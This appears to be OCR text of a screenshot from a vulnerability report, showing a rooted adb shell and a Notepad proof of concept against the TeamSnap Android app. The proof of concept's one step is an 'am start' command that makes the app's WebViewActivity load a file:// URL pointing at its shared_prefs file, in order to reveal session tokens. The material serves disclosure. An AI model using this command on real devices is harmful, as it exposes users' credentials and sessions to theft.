 ZUK Z1
9:54
2. WSL-Ubuntu
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
nix@LAPTOP-QNICI1P6 ~ sudo adb shell
Z1:/ $ su
Z1:/ #
teamsnap-Android-Poc.txt - Notepad
File Edit Format View Help
Steps to Reproduce:
To reproduce we use ADB tool
1. To reproduce local file access use:
a) Reveal token/session etc. :
am start -n com.teamsnap.teamsnap/com.teamsnap.core.activities.WebViewActivity -e url
'file:///data/data/com.teamsnap.teamsnap/shared_prefs/teamsnap_preferences.xml'
Ln 35, Col 167 100% Windows (CRLF) UTF-8
G